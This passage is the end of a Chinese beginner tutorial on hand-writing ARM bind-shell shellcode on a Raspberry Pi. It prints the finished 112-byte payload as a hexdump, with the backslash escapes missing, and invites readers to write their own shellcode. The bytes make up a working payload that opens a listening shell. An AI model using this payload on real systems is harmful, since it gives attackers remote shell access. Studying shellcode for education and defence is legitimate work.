pi@raspberrypi:~/bindshell $ hexdump -v -e '"\""x" 1/1 "%02x" ""' bind_shell.bin
x01x30x8fxe2x13xffx2fxe1x02x20x01x21x92x1axc8x27x51x37x01xdfx04x1cx12xa1x4ax70x0ax71x4ax71x8ax71xcax71x10x22x01x37x01xdfxc0x46x20x1cx02x21x02x37x01xdfx20x1cx49x1ax92x1ax01x37x01xdfx04x1cx3fx27x20x1cx49x1ax01xdfx20x1cx01x31x01xdfx20x1cx01x31x01xdfx05xa0x49x40x52x40xc2x71x0bx27x01xdfxc0x46x02xffx11x5cx01x01x01x01x2fx62x69x6ex2fx73x68x58
我们得到了bind shellcode!这段shellcode长度为112个字节。本文是一个初学者教程,为了简单起见,我们并没有尽量去精简这段shellcode。最初的shellcode成功后,大家可以使用各种方法来缩减指令数,这样就能缩短shellcode篇幅。
希望大家读完本文后能有所收获,可以利用所学知识来编写自己的shellcode。如果有任何意见或建议,请随时与我联系。






发表评论
您还未登录,请先登录。
登录